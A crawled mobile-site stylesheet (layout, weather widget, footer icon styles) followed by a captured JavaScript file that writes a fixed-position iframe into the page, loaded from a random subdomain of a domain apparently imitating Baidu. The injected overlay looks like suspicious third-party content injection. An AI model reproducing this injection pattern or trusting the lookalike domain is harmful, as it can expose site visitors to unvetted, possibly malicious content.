.pages a{font-size:10pt;padding:12px 18px;color:#666;text-align:center;display:inline-block;text-decoration:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.pages a+a{margin-left:10px}
.pages{margin:0 8px 8px}
.ipt{font-size:12pt;color:#666;height:39px;line-height:39px;color:#666}
.ibl,.iblr{border-left:1px solid #c6c6c6}
.ibr,.iblr{border-right:1px solid #c6c6c6}
.but,.lbut{border:0;border-left:1px solid #c6c6c6;font-size:12pt;color:#666;height:39px;width:80px;margin-left:10px;text-align:center;display:inline-block;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.lbut{border:0;margin:0;width:100%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
table.sbut,table.sbut tr,table.sbut th,table.sbut td{border:0}
.inp{height:39px;font-size:12pt;width:100%;border:0;background-color:transparent}
.texa{width:100%;border:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.wrap{display:-moz-box;display:-webkit-box;display:box;border:1px solid #c6c6c6;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.pbut{width:90px}
.pinp{-moz-box-flex:1;-webkit-box-flex:1;box-flex:1}
.pwrap{display:-moz-box;display:-webkit-box;display:box}
.pbox,.pbox1{width:25%}
.pbox2{width:50%}
.pbox3{width:75%}
a.white,.white,.white a{color:#fff}
a.green,.green,.green a{color:#008000}
a.red,.red,.red a{color:red}
a.blue,.blue,.blue a{color:blue}
a.pink,.pink,.pink a{color:#c00}
a.gray,.gray,.gray a{color:#aaa}
a.orange,.orange,.orange a{color:orange}
a.yellow,.yellow,.yellow a{color:#ff0}
a.black,.black,.black a{color:#333}
.noline a,a.noline{text-decoration:none}
.ad_bottom{height:60px;width:100%}
.ad_bottom .ad_bottom_con{-webkit-box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:1000;padding:0 8px;overflow:hidden;width:100%}
.ad_bottom .ad_bottom_con img{width:100%}
.weatherDate{border-bottom:1px solid #dadada;margin:0 auto;padding:0;height:100%;text-align:center;position:relative}
.weatherDate li{width:50%;float:left}
.weatherDate li a{display:block;border-left:1px solid #dadada;overflow:hidden}
.weatherDate li a:active{background-color:#e7e7e7}
.weatherDate li:nth-child(2n+1) a{border-left:0 none;border-right:1px solid #fff}
.weatherDate li .pTxt{display:inline-block;margin:0 auto;position:relative}
.weatherDate li .pTxt .sDes{display:block;text-align:left}
.weatherDate li.weatherList .weatherPic{position:absolute;top:0;left:0}
.weatherDate li.dateList .dateIcon{position:absolute;top:0;left:0}
@media only screen{.weatherDate{font-size:17px}
    .weatherDate li a{font-size:13px;line-height:17px}
    .weatherDate li .pTxt{margin-top:6px;margin-bottom:6px;height:46px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:30px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:23px;height:23px;top:2px}
    .weatherDate li.dateList .pTxt{padding-left:25px}
    .weatherDate li.dateList .pTxt .dateIcon{width:16px;height:17px;background-size:16px 17px;top:8px}
}
@media only screen and (min-width:360px) and (max-width:399px){.weatherDate{font-size:19px}
    .weatherDate li a{font-size:15px;line-height:19px}
    .weatherDate li .pTxt{margin-top:7px;margin-bottom:7px;height:52px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:34px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:26px;height:26px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:28px}
    .weatherDate li.dateList .pTxt .dateIcon{width:18px;height:19px;background-size:18px 19px;top:9px}
}
@media only screen and (min-width:400px) and (max-width:479px){.weatherDate{font-size:21px}
    .weatherDate li a{font-size:16px;line-height:21px}
    .weatherDate li .pTxt{margin-top:8px;margin-bottom:8px;height:58px}
    .weatherDate li .pTxt .sDes{padding-top:7px}
    .weatherDate li.weatherList .pTxt{padding-left:38px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:29px;height:29px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:31px}
    .weatherDate li.dateList .pTxt .dateIcon{width:20px;height:21px;background-size:20px 21px;top:10px}
}
@media only screen and (min-width:480px){.weatherDate{font-size:26px}
    .weatherDate li a{font-size:20px;line-height:26px}
    .weatherDate li .pTxt{margin-top:10px;margin-bottom:10px;height:70px}
    .weatherDate li .pTxt .sDes{padding-top:9px}
    .weatherDate li.weatherList .pTxt{padding-left:46px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:35px;height:35px;top:4px}
    .weatherDate li.dateList .pTxt{padding-left:38px}
    .weatherDate li.dateList .pTxt .dateIcon{width:25px;height:26px;background-size:25px 26px;top:12px}
}

*{
  margin: 0;
  border: 1;
  padding: 0;
 }

 html,body{height:100%;font:16px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#222;}

 body {
  background: #efefef;
 }
 a {
  color: inherit;
  text-decoration: none;
 }
 .dis{display:normal}
 .undis{display:none}
 .menubox{ overflow:hidden; width:100%;}
 @media screen and (min-width:480px){.iframeid{height:148px}}
	@media screen and (min-width:640px){.iframeid{height:215px}}

	.cgi-head{
margin: 0 auto;
max-width: 720px;
  font-size: 0;
	}
	.cgi-box,.cgi-foot{
margin: 11.5rem auto 0;
max-width: 720px;
  background:#fff;
	}
 .cgi-copy{
  padding: .5rem 0;
 	text-align:center;
 	color: #666;
 }
	
 .lt-hov-bar > div {
  border-bottom: solid 2px #ddd;
  color: #ddd;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
 }
	
.lt-hov-bar {
 display: flex;
 width: 100%;
 justify-content: space-around;
 font-size: 16px;
 height: 30px;
 font-weight: bold;
 background: white;
 margin-top: 10px;

	}

 .lt-hov-bar > div {
  border-bottom: solid 2px #fff;
  color: #fff;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
background-image: linear-gradient(to bottom, #f1592a, #e4977f);
 }

.cgi-box .lt-hov-bar-hov {
 border-bottom: solid 2px #6983fa !important; 
	color:#fff; 
	background:#ef888d;
	border-radius: 0 0 4px 4px;
}
	
.hot {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px;  
}
.hod {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px; 
}

.cgi-body {
    max-width: 720px;
    margin: 0 auto;
    position: relative;
}
.cgi-foot-links {
	width:100%;
	max-width:720px;
	height:60px;
	border-top:solid 1px #ddd;
	box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);
	background:#fff;
	background-image:-webkit-linear-gradient(to top, #eee, #fff);
	background-image:linear-gradient(to top, #eee, #fff);
	position:fixed;
	bottom:0;
	z-index:998
}
.cgi-foot-links ul li {
	float:left;
	width:25%;
	text-align:center
}
.cgi-foot-links ul li a {
	font-size:15px;
	color:#555
}
.cgi-foot-links ul li a.hover {
	color:#f00
}
.cgi-foot-links ul li a span {
	height:34px;
	display:block
}
.cgi-foot-links ul li a span.cfl1 {
	background:url(/public/images/cfl1.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl2 {
	background:url(/public/images/cfl2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl3 {
	background:url(/public/images/cfl3.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl4 {
	background:url(/public/images/bag.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl1 {
	background:url(/public/images/cfl1-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl2 {
	background:url(/public/images/cfl2-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl3 {
	background:url(/public/images/cfl3-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl4 {
	background:url(/public/images/cfl4-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}

.cgi-gsb-header img {
	width:100%;
	height:auto
}
.cgi-gsb ul li {
	line-height:40px;
	font-size:14px;
	border-bottom:1px #eaeaea solid;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.cgi-gsb ul li a {
	font-size: 16px;
	font-weight: Regular;
}
.cgi-gsb-tit {
	height:20px;
	line-height:20px;
	margin-right:1px;
	padding:0 5px;
	font-size:12px;
	color:#fff;
	border-radius:5px;
	background:#f00;
	display:inline-block
}
.cgi-zuozhe {
	float:right;
	margin-left:10px;
	font-size:14px;
	color:#999
}
.wz-tit {
    text-align: center;
    padding: 5px 0;
    color: #ffff00;
    font-size: 20px;
    font-weight: bold;
    background: #2196F3;
    background-image: linear-gradient(to top, #4CAF50, #2196F3);
}


--- FILE ---
content_type: application/javascript
request_url: https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1768726556
body_size: -27
content:
document.writeln("<div class=\'cgi-box\'>");
document.writeln("  <div class=\'cgi-box  hod\'>");
document.writeln("    <div class=\'menubox\'>");
document.writeln("      <iframe width=\'100%\' height=\'135\' border=\'0\' frameborder=\'0\' scrolling=\'no\' src=\'https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amkjlins.html\'></iframe>");
document.writeln("    </div>");
document.writeln("  </div>");
document.writeln("</div>");